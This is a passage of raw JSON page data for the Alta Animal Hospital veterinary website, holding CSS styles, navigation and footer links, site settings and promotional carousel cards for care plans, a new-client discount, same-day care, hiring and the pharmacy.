OH).","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":true,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false}],"globals":{"font":"Arial","padding":"0","borderSize":"0","breakPoint":"desktop-mobile","tableWidth":"100","borderColor":"","borderRadius":"0.5rem","showTableBorderColor":false}}]}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"47yvVLnODRcBVBzo7P1bIc"},"url":"/offers-landing","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Paid Search Offers","metaDescription":"Paid Search provides current offers and discounts to particpating NVA hospital locations. ","ogimage":null,"doNotCrawl":true,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"about-us","blogData":[],"blogPath":"blog/about-us","path":"about-us","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"eitXQoZq2CrudOehoktIG"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.altaanimalhospital.com/","behavior":"Open in a new page","dataAnalyticsValue":"Online Store","hyperlinkType":null,"sys":{"__typename":"Sys","id":"3KqYMtWQJyzZTIHp4NPfhq"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6rj4Xal6VxXmlbEIaeOzNP"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Alta Animal Hospital 0171 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2EdsBqHT1cNS1mu5CeedMH"},"name":"KEY CATEGORY MENU GROUP - Alta Animal Hospital 0171 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3sIWPvQdhGo2sO4NmtWg5Q"},"label":"Wellness Plans","url":"https://www.happyhealthypets.com/care-plans","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"6HKAO1EcNUN29FePmMheMH"},"name":"Alta Animal Hospital - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"dataAnalyticsValue":null,"label":"Our Facility","ariaLabel":null,"url":"/gallery","hyperlinkType":null,"title":"LINK - MASTER - /gallery - [Our Facility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"dataAnalyticsValue":null,"label":"Promotions","ariaLabel":null,"url":"/specials-and-promos","hyperlinkType":null,"title":"LINK - MASTER - /specials-and-promos - [Promotions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"5WEce8wK3tRU3b7lXNoeix"},"facebookUrl":"https://www.facebook.com/AltaAnimalHospital","twitterUrl":null,"linkedInUrl":"https://www.linkedin.com/company/alta-animal-hospital","youTubeUrl":null,"instagramUrl":"https://www.instagram.com/altaanimal/","tikTokUrl":null},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":"Light","overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6kjqh7hLzFdUjRw0We5pnC"},"gtmContainerId":"GTM-WDT75LZ","url":"www.altaanimalhospital.com","name":"Alta Animal Hospital 0171","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"345px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Alta Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":117,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0171"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4b9biDmwaFHcPuCQvyIumA"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4b9biDmwaFHcPuCQvyIumA/1c512a07311b6f911e9fc9780178ae2f/Alta_Animal_Hospital-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Alta Animal Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png","contentType":"image/png","width":320},"logoLight":{"__typename":"Asset","title":"Alta Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png","contentType":"image/png","width":320},"reCaptchaKey":"6LdG77QUAAAAACft0lXV8_HgDN_Ob6_aonOqNOOx","audioEyeHash":"bb2aa7c77735503134b31b235253c9dd","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Alta Animal Hospital - Home Page","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2EA8UtX7Sfl1umQrx0jjHX"},"categoryTitle":null,"headline":"Happy Healthy Pets^®^\nCare Plans.","subHeadline":"The Care Your Pet Needs. *Up to 25% Savings.*","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"27Jy2RzJ201FWaClxmpfik"},"dataAnalyticsValue":"PAW Plans","label":"Learn More","ariaLabel":null,"url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP Care Plans Learn More (Location Sites)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wsmWfkjcGWU9BIlfAf6xk"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP Care Plans (Location Sites) - Var A/B (V2)","title":null,"altText":"Man hugging happy dog out in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg","size":339086,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg","size":302115,"width":887,"height":549,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2dsio2L2ubA3FqjTXFlZRV"},"categoryTitle":null,"headline":"New Client Special - $25 off your first visit* ","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please mention this offer when booking your appointment","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"*Offer is limited to one visit per new client and cannot be combined with any other offers.","marks":[{"type":"italic"}],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wPQ7ETn0EGvb7fIBAS82k"},"name":"IMAGE CONTAINER  - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","title":null,"altText":"woman with dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png","size":1449435,"width":3328,"height":1180,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE MOBILE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg","size":85489,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2Q6wC0jJfBEL0hNuIRQ1kk"},"categoryTitle":null,"headline":"Same Day Care Available! ","subHeadline":"\n","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to offer same-day and next-day appointments for all of your pet's needs, based on availability.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"cHpcFKdpg9XqWht72bJUu"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","title":null,"altText":"Dog and cat laying on grass together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","url":"https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg","size":209471,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg","size":202103,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2YlT04ZMNVBBIC9lc0rfqC"},"categoryTitle":null,"headline":"Now Hiring!","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1yHN78f5KIpzWe8pBR809b"},"name":"IMAGE CONTAINER - Hero Card - MASTER - IN-CLINIC - Man Surgery Table- DIV","title":null,"altText":"Dog on surgery table with veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Hero Card - MASTER - IN-CLINIC - Man Surgery Table- DIV","url":"https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png","size":1022669,"width":1500,"height":600,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1CpOTUCahqsCw64gHSfA7I"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low Prices!","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7xcYzzO0QuCJdO85TcfSKP"},"dataAnalyticsValue":null,"label":"Pharmacy ","ariaLabel":null,"url":"https://altaanimalhospital.covetruspharmacy.com","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 -https://altaanimalhospital.covetruspharmacy.com - [Pharmacy]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop 